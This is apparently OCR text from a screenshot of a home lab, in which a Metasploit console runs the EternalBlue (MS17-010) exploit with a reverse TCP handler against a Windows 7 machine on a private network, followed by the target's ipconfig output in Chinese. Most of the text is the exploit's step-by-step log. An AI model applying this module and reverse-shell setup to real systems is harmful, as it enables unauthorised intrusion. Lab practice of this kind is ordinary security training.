 h3ng 文档
公共 模板 视频 图片 文档 下载
音乐 桌面 DvVpYbeb.jpeg 1.xml base64 re
ezsetup.py
tHack
_Extract
root@H3ng:/home/h3ng
文件 动作 编辑 查看 帮助
LHOST 192.168.159.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.159.128:4444
[*] 192.168.159.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.159.129:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Serv
ice Pack 1 x64 (64-bit)
[*] 192.168.159.129:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.159.129:445 - The target is vulnerable.
[*] 192.168.159.129:445 - Connecting to target for exploitation.
[+] 192.168.159.129:445 - Connection established for exploitation.
[+] 192.168.159.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.159.129:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.159.129:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7
Ultima
[*] 192.168.159.129:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Se
rvice
[*] 192.168.159.129:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.159.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.159.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.159.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.159.129:445 - Starting non-paged pool grooming
[+] 192.168.159.129:445 - Sending SMBv2 buffers
[+] 192.168.159.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.159.129:445 - Sending final SMBv2 buffers.
[*] 192.168.159.129:445 - Sending last fragment of exploit packet!
[*] 192.168.159.129:445 - Receiving response from exploit packet
DvVpYbeb.jpeg - 图片查看器 [3/3]
视图(V) 转到(G) 帮助(H)
器 Bluetooth 网络连接:
. . . . . . . . : 媒体已断开
定的 DNS 后缀 . . . . . . . :
器 本地连接:
定的 DNS 后缀 . . . . . . . : localdomain
IPv6 地址. . . . . . . . : fe80::75d4:6e20:a328:3e92%11
址 . . . . . . . . . . . . : 192.168.159.129
码 . . . . . . . . . . . . : 255.255.255.0
关. . . . . . . . . . . . . : 192.168.159.2
isatap.localdomain:
. . . . . . . . : 媒体已断开
定的 DNS 后缀 . . . . . . . : localdomain
800 x 600 46.8 kB 122.0%